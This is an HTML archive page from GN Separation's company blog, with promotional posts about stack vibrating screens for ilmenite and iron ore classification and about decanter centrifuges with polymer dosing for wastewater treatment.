			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/decanter-centrifuge/" rel="tag">Decanter centrifuge</a> on <a href="http://gn-decanter-centrifuge.com/4-units-gnlw554-vfd-dewatering-centrifuge-ready-for-overseas-sewage-treatment-plant/" title="4:31 pm" rel="bookmark"><time class="entry-date" datetime="2025-11-24T16:31:15+08:00">November 24, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1264" class="post-1264 post type-post status-publish format-standard hentry category-decanter-centrifuge-2 tag-decanter-centrifuge">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/gn-ships-13-units-of-5-deck-stack-vibrating-screens-for-ilmenite-ore-classification/" rel="bookmark">GN Ships 13 Units of 5-Deck Stack Vibrating Screens for Ilmenite Ore Classification</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>GN Separation is thrilled to share the news of the successful dispatch of 13 five-deck stack vibrating screens. These <a href="https://www.gnseparation.com/news/gn-ships-13-units-of-5-deck-stack-vibrating-screens-for-ilmenite-ore-classification">screens a</a>re destined for a significant mineral processing project that focuses on the grinding and classification of ilmenite ore. The equipment, as vividly showcased in the project images named “Frequency Stack Screen” and “Stack Vibrating Screen for Ilmenite,” is set to be installed in the customer&#8217;s fine classification circuit. Its primary role is to guarantee stable control over particle sizes and to elevate the overall efficiency and performance of the entire processing operation.</p>
<h2>Visual Representation of Equipment</h2>
<p>Fig.1 High Frequency Stack Screen<br />
This image provides a clear view of the high &#8211; frequency stack screen, highlighting its intricate design and compact structure that are essential for its efficient functioning in the classification process.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251119_Stack_Vibrating_Screen_for_ilmenite.jpg" /></p>
<p>Fig.2 Stack Vibrating Screen for Ilmenite<br />
The second image offers a detailed look at the <a href="https://www.gnseparation.com/news/gn-ships-13-units-of-5-deck-stack-vibrating-screens-for-ilmenite-ore-classification">stack vibrating screen</a> specifically designed for ilmenite ore. It showcases the features that make it well &#8211; suited for handling the unique characteristics of this type of ore.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251119_High_Frequency_Stack_Screen.jpg" /></p>
<h2>Tailored Design for Specific Applications</h2>
<p>This particular batch of equipment has been meticulously engineered for the fine classification of ilmenite slurry within a closed &#8211; circuit grinding system. Each unit boasts a compact five &#8211; deck structure, a design innovation that allows for multiple layers of screening to take place within a single machine frame. This not only maximizes the screening surface area relative to the overall footprint of the equipment but also makes it an ideal solution for facilities where installation space is at a premium and requires careful planning. When compared to conventional screening approaches, the multi &#8211; deck arrangement offers a more efficient use of equipment layout, leading to a more streamlined and organized process flow within the plant.</p>
<h2>Focus on Key Performance Factors</h2>
<p>During the design and manufacturing phases, GN has placed a strong emphasis on several critical factors. Stability is of utmost importance to ensure that the equipment operates consistently without any unexpected fluctuations. Screening accuracy is another key aspect, as precise classification is essential for the subsequent stages of the mineral processing. Additionally, the equipment has been designed to be adaptable to various feed conditions, which can vary depending on the source and nature of the ilmenite ore. The high &#8211; frequency vibration system is a marvel of engineering, specifically developed to support the consistent stratification of fine particles. This helps in maintaining a stable cut size, which is crucial for achieving uniform classification results. To withstand the abrasive nature of ilmenite ore, the structure of the equipment is constructed using high &#8211; quality abrasion &#8211; resistant materials. Moreover, key components have been carefully configured to ensure durability during continuous operation, minimizing the need for frequent repairs and replacements.</p>
<h2>Significance in Grinding Circuits</h2>
<p>In the context of grinding circuits, precise classification plays a pivotal role in determining the overall performance of the process. The five &#8211; deck stack vibrating screen serves a vital function by separating fine particles, which are ready for downstream concentration processes, from coarser material that requires further grinding. A stable classification process has far &#8211; reaching benefits. It enhances the grinding efficiency by ensuring that the grinding equipment is only processing material of the appropriate size. It also improves the management of the circulating load, which is the amount of material that is recirculated back to the grinding mill for further processing. Furthermore, a predictable feed size distribution is achieved, which collectively contributes to a smoother and more efficient production flow in ilmenite beneficiation.</p>
<h2>Ease of Maintenance and Longevity</h2>
<p>To ensure the long &#8211; term and trouble &#8211; free operation of the equipment, GN has incorporated a modular screen panel design. This innovative design allows for quick and easy replacement of screen panels when they wear out or need to be changed for different processing requirements. Additionally, the vibration system and distribution manifold have been strategically arranged to minimize downtime during routine service operations. This means that maintenance tasks can be carried out more efficiently, reducing the overall impact on the production schedule and ensuring that the equipment remains operational for longer periods.</p>
<h2>Stringent Quality Assurance</h2>
<p>Before being shipped to the customer, each of the 13 units underwent a rigorous series of factory tests. These tests included comprehensive checks on vibration performance to ensure that the equipment vibrates at the correct frequency and amplitude for optimal screening. Structural inspections were carried out to verify the integrity of the equipment&#8217;s frame and components, ensuring that it can withstand the stresses and strains of continuous operation. Assembly verification was also conducted to confirm that all parts are properly installed and aligned. GN&#8217;s quality control procedures strictly adhere to internal standards that have been specifically developed for mineral separation equipment. This ensures that every machine delivered to the customer meets the project&#8217;s exact technical requirements, providing peace of mind and confidence in the equipment&#8217;s performance.</p>
<h2>GN Separation&#8217;s Unwavering Commitment</h2>
<p>The deployment of these stack vibrating screens is a testament to GN Separation&#8217;s unwavering commitment to providing top &#8211; notch equipment solutions for mineral classification and fine particle processing. With a wealth of experience in screening, solid &#8211; liquid separation, and mineral concentration support systems, GN has established itself as a reliable and innovative player in the industry. The company strives to deliver equipment that not only meets but exceeds operational expectations across projects of all scales, whether it&#8217;s a small &#8211; scale pilot project or a large &#8211; scale industrial operation.</p>
<h2>Ongoing Support and Future Plans</h2>
<p>GN Separation will continue to provide comprehensive support to the client throughout the entire lifecycle of the project, from the initial installation phase to the commissioning and subsequent operational phases. The company&#8217;s team of experts will be on hand to offer technical assistance, troubleshooting, and optimization advice to ensure that the equipment operates at its full potential. Looking ahead, GN remains focused on upgrading its product line by incorporating the latest technological advancements. The company is also actively developing new technologies for fine classification to stay at the forefront of the industry. GN aims to serve a wide range of mineral processing industries, including ilmenite, zircon, silica sand, and other industrial minerals, providing customized solutions to meet the unique needs of each client.</p>
<p>For more in &#8211; depth information about GN’s stack vibrating screens and mineral separation solutions, please don&#8217;t hesitate to reach out to our technical team or visit our product center. We are always ready to assist you and provide you with the best possible solutions for your mineral processing requirements.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/decanter-centrifuge/" rel="tag">Decanter centrifuge</a> on <a href="http://gn-decanter-centrifuge.com/gn-ships-13-units-of-5-deck-stack-vibrating-screens-for-ilmenite-ore-classification/" title="2:46 pm" rel="bookmark"><time class="entry-date" datetime="2025-11-21T14:46:02+08:00">November 21, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1259" class="post-1259 post type-post status-publish format-standard hentry category-mining-vibration-screens tag-mining-vibration-screens">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/gn-13-units-5-deck-stack-vibrating-screen-for-classification-of-ilmenite-ore/" rel="bookmark">GN 13 Units 5-Deck Stack Vibrating Screen for Classification of Ilmenite Ore</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>This week, <a href="https://www.gnseparation.com/"><u>GN Separation</u></a> successfully completed the assembly and factory testing of 13 units of <strong>5-Deck</strong> <a href="https://www.gnseparation.com/stack-vibrating-screen"><u>stack vibrating screens</u></a>. These units, specifically engineered for high-efficiency <strong>ilmenite</strong> ore screening, are currently undergoing final inspections before being dispatched to a major domestic <strong>ilmenite</strong> mining site next month. <a href="http://gn-decanter-centrifuge.com/gn-13-units-5-deck-stack-vibrating-screen-for-classification-of-ilmenite-ore/#more-1259" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/mining-vibration-screens/" rel="category tag">Mining vibration screens</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/mining-vibration-screens/" rel="tag">Mining vibration screens</a> on <a href="http://gn-decanter-centrifuge.com/gn-13-units-5-deck-stack-vibrating-screen-for-classification-of-ilmenite-ore/" title="9:47 am" rel="bookmark"><time class="entry-date" datetime="2025-11-17T09:47:59+08:00">November 17, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1255" class="post-1255 post type-post status-publish format-standard hentry category-decanter-centrifuge-2">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/gnlw224-dewatering-centrifuges-ready-for-overseas-client-fat/" rel="bookmark">GNLW224 Dewatering Centrifuges Ready for Overseas Client FAT</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>This week, GN Separation marked a significant milestone by successfully finishing the assembly of four GNLW224 <a href="https://www.gnseparation.com/news/gnlw224-dewatering-centrifuges-ready-for-overseas-client-fat">decanter centrifuges</a>, along with their corresponding polymer dosing units, at its manufacturing facility. These newly assembled units are scheduled to go through a rigorous final inspection and acceptance test, which will be carried out by an overseas client next week.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251114_Horizontal_decanter_centrifuge.jpg" /></p>
<h2>Product Profile</h2>
<p>The GNLW224 holds the distinction of being the smallest-capacity model in GN Separation&#8217;s extensive range of <a href="https://www.gnseparation.com/news/gnlw224-dewatering-centrifuges-ready-for-overseas-client-fat">decanter centrifuges,</a> specifically designed for wastewater treatment applications. It is a masterpiece of engineering, crafted to deliver consistent and reliable performance even in confined spaces. With a maximum rotational speed of 5,000 RPM, this centrifuge is highly efficient in separating solid and liquid phases from a diverse array of industrial and municipal wastewater streams.</p>
<p>Each centrifuge is outfitted with a state-of-the-art 3-variable-frequency drive (VFD) control cabinet. This cutting-edge feature grants operators the ability to precisely adjust critical parameters, such as bowl speed, differential speed, and feed pump flow rate. By making these fine adjustments, operators can tailor the processing conditions to suit the unique characteristics of the materials being treated and meet specific operational requirements.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251114_Sludge_dewatering_decanter_centrifuge.jpg" /></p>
<h2>Integrated Polymer Dosing Units: Elevating Efficiency</h2>
<p>To enhance the overall efficiency of the wastewater treatment process, the GNLW224 centrifuges are paired with GN Separation&#8217;s polymer dosing units. These units are engineered to accurately introduce flocculating agents into the wastewater stream. The addition of these agents through chemical conditioning encourages the aggregation of particles, which significantly improves the effectiveness of separating suspended solids during centrifugation. The synchronized operation of the centrifuges and dosing systems enables end-users to achieve higher solid-liquid separation rates and produce cleaner effluent. This not only lightens the load for downstream processing but also reduces the environmental footprint.</p>
<h2>Compact Yet Sturdy Design</h2>
<p>The GNLW224 is designed with a compact footprint, making it easy to integrate into existing plant layouts without the need for extensive and costly modifications. This is a major advantage for facilities that are looking to upgrade their outdated equipment or expand their capacity within limited space. Additionally, its robust construction, which incorporates corrosion-resistant materials and wear-resistant components, ensures long-term durability. It can withstand harsh operational conditions, including high-temperature environments and those involving abrasive sludge, without compromising performance.</p>
<h2>Details of the Upcoming Client Inspection</h2>
<p>The upcoming client inspection will be a comprehensive process that covers various aspects of the assembled units. It will include verifying rotational speeds, checking water test flow rates, measuring vibration levels, and monitoring the rise in main bearing temperature, among other parameters. GN Separation&#8217;s technical team will collaborate closely with the client&#8217;s engineers throughout the inspection. They will showcase the system&#8217;s capabilities and address any specific concerns the client may have regarding the integration of the new equipment with their existing infrastructure.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251114_Polymer_dosing_unit.jpg" /></p>
<h2>Market Standing and Future Outlook</h2>
<p>In recent years, there has been a consistent rise in demand for compact and energy-efficient wastewater treatment technologies. This trend is being fueled by stricter environmental regulations and the rapid industrialization of emerging markets. GN Separation&#8217;s GNLW224 decanter centrifuge is well-placed to capitalize on this market opportunity. It offers a cost-effective alternative to larger and more complex systems without sacrificing performance. With production lines now ramping up to meet the anticipated demand, GN Separation is strengthening its position as a formidable competitor in the global wastewater treatment equipment sector.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a> on <a href="http://gn-decanter-centrifuge.com/gnlw224-dewatering-centrifuges-ready-for-overseas-client-fat/" title="1:56 pm" rel="bookmark"><time class="entry-date" datetime="2025-11-14T13:56:15+08:00">November 14, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1248" class="post-1248 post type-post status-publish format-standard hentry category-decanter-centrifuge-2 tag-decanter-centrifuge">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/gn-separation-showcases-advanced-sustainable-solutions-at-adipec-2025/" rel="bookmark">GN Separation Showcases Advanced Sustainable Solutions at ADIPEC 2025</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><strong>Abu Dhabi, UAE —</strong> <a href="https://www.gnseparation.com/"><u>GN</u></a> once again made a remarkable impact at the prestigious <strong>ADIPEC 2025 Exhibition</strong>, reaffirming its strong position as an innovator in separation and environmental treatment technology. <a href="http://gn-decanter-centrifuge.com/gn-separation-showcases-advanced-sustainable-solutions-at-adipec-2025/#more-1248" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/decanter-centrifuge/" rel="tag">Decanter centrifuge</a> on <a href="http://gn-decanter-centrifuge.com/gn-separation-showcases-advanced-sustainable-solutions-at-adipec-2025/" title="11:47 am" rel="bookmark"><time class="entry-date" datetime="2025-11-10T11:47:13+08:00">November 10, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1245" class="post-1245 post type-post status-publish format-standard hentry category-decanter-centrifuge-2">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/gnlw364-vfd-decanter-centrifuge-engineered-for-overseas-pharmaceutical-wastewater-treatment/" rel="bookmark">GNLW364-VFD Decanter Centrifuge: Engineered for Overseas Pharmaceutical Wastewater Treatment</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<div dir="auto" data-node="true">This week, GN Separation completed the assembling of a batch of GNLW364 <a href="https://www.gnseparation.com/news/gnlw364-vfd-dewatering-centrifuge-for-overseas-pharmaceutical-plant-wastewater-treatment">decanter centrifuges,</a> destined for shipment to an overseas pharmaceutical facility to support its wastewater treatment operations. This delivery underscores GN’s commitment to providing tailored separation solutions for the global pharmaceutical industry’s evolving environmental needs.</div>
<div dir="auto" data-node="true"><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251104_Wastewater_decanter_centrifuge.jpg" />​</div>
<div dir="auto" data-node="true">The Indispensable Role of <a href="https://www.gnseparation.com/news/gnlw364-vfd-dewatering-centrifuge-for-overseas-pharmaceutical-plant-wastewater-treatment">Decanter Centrifuges</a> in Pharmaceutical Wastewater Treatment​</div>
<div dir="auto" data-node="true">Pharmaceutical production processes generate highly complex wastewater matrices, characterized by a diverse mix of organic solvents, heavy metal ions, residual active pharmaceutical ingredients (APIs), and biological contaminants. These streams pose significant treatment challenges due to their variable composition, high chemical oxygen demand (COD), and strict regulatory discharge requirements. Decanter centrifuges emerge as a cornerstone technology in addressing these challenges, utilizing high-speed centrifugal force to achieve efficient solid-liquid separation—even for feed streams with fluctuating particle sizes, solid concentrations, and viscosities.</div>
<div dir="auto" data-node="true"><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251104_Sludge_dewatering_centrifuge.jpg" />​</div>
<div dir="auto" data-node="true">For the pharmaceutical industry, where precision, reliability, and compliance are non-negotiable, decanter centrifuges deliver multifaceted value. Beyond reducing sludge volume by up to 90% and ensuring compliance with global environmental standards, these systems enable the recovery of reusable process water and valuable byproducts (e.g., residual catalysts or active compounds). This aligns seamlessly with circular economy principles, transforming wastewater treatment from a cost center into a sustainability enabler.​</div>
<div dir="auto" data-node="true">Core Advantages of GN’s GNLW364 Decanter Centrifuge for Pharmaceutical Applications​</div>
<div dir="auto" data-node="true">GN Separation’s GNLW364 series is purpose-engineered to meet the pharmaceutical industry’s rigorous demands for performance, durability, and operational flexibility. Three key technical features distinguish this solution:​</div>
<div dir="auto" data-node="true">1. Duplex Stainless Steel 2205 Construction: Corrosion Resistance &amp; Structural Integrity​</div>
<div dir="auto" data-node="true">The centrifuge bowl and screw conveyor—critical components subjected to high mechanical stress and chemical exposure—are fabricated from duplex stainless steel 2205. This material exhibits exceptional corrosion resistance (exceeding that of 316L stainless steel) and superior mechanical strength, making it ideal for handling acidic, alkaline, or solvent-laden pharmaceutical wastewater. Employing centrifugal casting technology ensures uniform material density and eliminates internal porosity, enabling the bowl to maintain precise balance even at maximum rotational speeds (up to 3,600 rpm), thus minimizing vibration and extending service life.​</div>
<div dir="auto" data-node="true">2. Tungsten Carbide Reinforcement: Abrasion Resistance for Long-Term Reliability​</div>
<div dir="auto" data-node="true">The screw conveyor’s blade edges—prone to wear from abrasive particles (e.g., silica, undissolved salts, or catalyst residues) in pharmaceutical wastewater—are fortified with tungsten carbide plates and a spray-welded tungsten carbide coating. With a hardness rating second only to diamond, tungsten carbide provides exceptional resistance to erosive wear, reducing blade degradation by up to 80% compared to conventional materials. This design significantly lowers maintenance frequency, reduces downtime, and optimizes total cost of ownership (TCO) for pharmaceutical operators.​</div>
<div dir="auto" data-node="true">3. Triple Variable Frequency Drive (VFD) Control: Adaptive Operation for Dynamic Feed Conditions​</div>
<div dir="auto" data-node="true">Pharmaceutical wastewater composition often varies with production batches, requiring flexible treatment systems that can adapt in real time. The GNLW364 integrates a triple VFD control system, enabling independent regulation of three critical parameters: bowl rotational speed, differential speed between the bowl and screw conveyor, and feed pump flow rate. This level of control allows operators to fine-tune separation efficiency for diverse feed conditions—from high-solids sludge (up to 15% solids content) to low-turbidity effluent—ensuring consistent water quality and solids recovery performance across production cycles.​</div>
<div dir="auto" data-node="true">Driving Sustainable Transformation in Pharmaceutical Manufacturing​</div>
<div class="ace-line" dir="auto" data-node="true">Against the backdrop of tightening global environmental regulations and the pharmaceutical industry’s growing commitment to sustainability, the GNLW364 decanter centrifuge represents a synergistic blend of advanced materials, wear-resistant technology, and intelligent control systems. By enabling efficient pollutant removal, resource recovery, and energy optimization, GN’s solution empowers pharmaceutical companies to reduce their environmental footprint while enhancing operational efficiency. As a trusted partner in separation technology, GN Separation continues to innovate, supporting the global pharmaceutical industry’s transition toward cleaner, more sustainable manufacturing practices.<span data-string="true" data-enter="true" data-leaf="true">​</span></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a> on <a href="http://gn-decanter-centrifuge.com/gnlw364-vfd-decanter-centrifuge-engineered-for-overseas-pharmaceutical-wastewater-treatment/" title="3:01 pm" rel="bookmark"><time class="entry-date" datetime="2025-11-07T15:01:40+08:00">November 7, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1241" class="post-1241 post type-post status-publish format-standard hentry category-decanter-centrifuge-2 tag-decanter-centrifuge">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/gnlw364-vfd-dewatering-centrifufe-for-overseas-wastewater-treatment/" rel="bookmark">GNLW364-VFD Dewatering Centrifufe for Overseas Wastewater Treatment</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>This week, <a href="https://www.gnseparation.com/"><u>GN Separation</u></a> successfully completed the assembly of a batch of GNLW364 <a href="https://www.gnsolidscontrol.com/14-inch-high-speed-decanter-centrifuge"><u>decanter centrifuge</u></a>s, which will soon be delivered to an overseas pharmaceutical client for deployment in their wastewater treatment facilities. <a href="http://gn-decanter-centrifuge.com/gnlw364-vfd-dewatering-centrifufe-for-overseas-wastewater-treatment/#more-1241" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/decanter-centrifuge/" rel="tag">Decanter centrifuge</a> on <a href="http://gn-decanter-centrifuge.com/gnlw364-vfd-dewatering-centrifufe-for-overseas-wastewater-treatment/" title="12:57 pm" rel="bookmark"><time class="entry-date" datetime="2025-11-03T12:57:20+08:00">November 3, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1238" class="post-1238 post type-post status-publish format-standard hentry category-mining-vibration-screens">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/gn-5-deck-stack-vibrating-screen-for-domestic-iron-mine-2/" rel="bookmark">GN 5-DECK STACK VIBRATING SCREEN FOR DOMESTIC IRON MINE</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>This week, GN Separation achieved a significant milestone by successfully assembling four GND5Z1014 Stack <a href="https://www.gnseparation.com/news/gn-5-deck-stack-vibrating-screen-for-domestic-iron-mine">Vibrating Screens</a> and completing their factory test runs. Specifically engineered for high-efficiency iron ore screening, these units are now undergoing final inspections and are slated for delivery to a prominent domestic iron ore mining site next month.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251029_Stack_Vibrating_Screen_for_Iron_Mine.jpg" /></p>
<h2>The Strategic Importance of Stack <a href="https://www.gnseparation.com/news/gn-5-deck-stack-vibrating-screen-for-domestic-iron-mine">Vibrating Screens</a> in Iron Ore Processing</h2>
<p>Iron ore, the foundational material for global steel production, necessitates rigorous processing to adhere to the exacting quality standards set by modern industries. Screening is a pivotal stage in this process, segregating ore particles by size to optimize downstream processing efficiency. While traditional single-deck vibrating screens have proven effective, they often encounter challenges in managing large material volumes while maintaining precision, especially in fine particle separation.</p>
<p>Stack vibrating screens, also known as multi-deck screens, emerge as a critical solution in this context. By vertically stacking multiple screening decks, these machines efficiently process large material volumes within a single unit. This compact, high-capacity design not only minimizes space requirements but also reduces energy consumption and enhances throughput compared to single-deck screens. For iron ore producers, this translates into elevated recovery rates of valuable minerals, diminished operational costs, and improved environmental sustainability through reduced waste generation.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251029_High_Frequency_Stack_Sizer.jpg" /></p>
<h2>Key Features of the GN Stack <a href="https://www.gnseparation.com/news/gn-5-deck-stack-vibrating-screen-for-domestic-iron-mine">Vibrating Screen</a></h2>
<ol>
<li>Multi-Deck Efficiency:<br />
The GND5Z1014 boasts five independent screening decks, enabling simultaneous separation of materials at varying flow rates, tailored to the specific characteristics of the feed.</li>
<li>High-Frequency Vibration Technology:<br />
Powered by dual-vibration motors, the screen generates high-frequency, low-amplitude vibrations that effectively mitigate blinding and pegging—common challenges in processing sticky or moisture-laden iron ore. This ensures consistent and accurate screening, even with challenging materials.</li>
<li>Robust Construction and Wear Resistance:<br />
Constructed with high-strength steel frames, the GND5Z1014 is designed to endure the abrasive conditions typical of iron ore processing. Key components, such as the screen decks, are coated with polyurea to prolong service life and minimize maintenance downtime.</li>
<li>Rapid Screen Mesh Replacement:<br />
The stack vibrating screen is equipped with polyurethane screen mesh, which can be swiftly replaced by loosening and fastening the screen blocking device, thereby reducing downtime and enhancing operational efficiency.</li>
</ol>
<h2>Strategic Implications and Market Outlook</h2>
<p>The impending deployment of the GND5Z1014 screens underscores GN Separation&#8217;s commitment to bolstering China&#8217;s strategic mineral security initiatives. With domestic iron ore production under increasing pressure to meet escalating steel demand, efficient processing technologies are imperative for maximizing yield from existing reserves.</p>
<p>GN Separation&#8217;s latest achievement reflects its broader strategy of integrating localized expertise with global technology trends. The successful launch of various mining screens at the GN factory positions GN Separation to capture a larger market share in the vibrating screen sector, offering professional and reliable screening solutions to users both domestically and internationally.</p>
<p>By leveraging cutting-edge technology and a deep understanding of market needs, GN Separation is poised to drive innovation and efficiency in the iron ore mining industry, reinforcing its position as a trusted partner in the global mining community.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/mining-vibration-screens/" rel="category tag">Mining vibration screens</a> on <a href="http://gn-decanter-centrifuge.com/gn-5-deck-stack-vibrating-screen-for-domestic-iron-mine-2/" title="3:48 pm" rel="bookmark"><time class="entry-date" datetime="2025-10-31T15:48:22+08:00">October 31, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1234" class="post-1234 post type-post status-publish format-standard hentry category-mining-vibration-screens tag-mining-vibration-screens">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/gn-5-deck-stack-vibrating-screen-for-domestic-iron-mine/" rel="bookmark">GN 5-Deck Stack Vibrating Screen for Domestic Iron Mine</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>This week, <a href="https://www.gnseparation.com/"><u>GN Separation</u></a> successfully completed the assembly and factory testing of four <strong>GND5Z1014 </strong><a href="https://www.gnseparation.com/stack-vibrating-screen"><u>stack vibrating screens</u></a>. These units, specifically engineered for high-efficiency <strong>iron ore screening</strong>, are currently undergoing final inspections before being dispatched to a major domestic iron ore mining site next month. <a href="http://gn-decanter-centrifuge.com/gn-5-deck-stack-vibrating-screen-for-domestic-iron-mine/#more-1234" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/mining-vibration-screens/" rel="category tag">Mining vibration screens</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/mining-vibration-screens/" rel="tag">Mining vibration screens</a> on <a href="http://gn-decanter-centrifuge.com/gn-5-deck-stack-vibrating-screen-for-domestic-iron-mine/" title="9:50 am" rel="bookmark"><time class="entry-date" datetime="2025-10-27T09:50:26+08:00">October 27, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
			
						<nav id="nav-below" class="navigation">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="http://gn-decanter-centrifuge.com/page/3/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"><a href="http://gn-decanter-centrifuge.com/" >Newer posts <span class="meta-nav">&rarr;</span></a></div>
			</nav><!-- .navigation -->
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-sewage-treatment-decanter-centrifuge-for-overseas-customer-2/">GN Sewage Treatment Decanter Centrifuge for Overseas Customer</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-sewage-treatment-decanter-centrifuge-for-overseas-customer/">GN Sewage Treatment Decanter Centrifuge for Overseas Customer</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/sludge-dewatering-screw-press-package-for-south-america-client/">Sludge Dewatering Screw Press Package for South America Client</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-double-layer-banana-screen-for-iron-ore-application-2/">GN Double-layer Banana Screen for Iron Ore Application</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-double-layer-banana-screen-for-iron-ore-application/">GN Double-layer Banana Screen for Iron Ore Application</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-46"><a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/">Decanter centrifuge</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://gn-decanter-centrifuge.com/category/mining-vibration-screens/">Mining vibration screens</a>
</li>
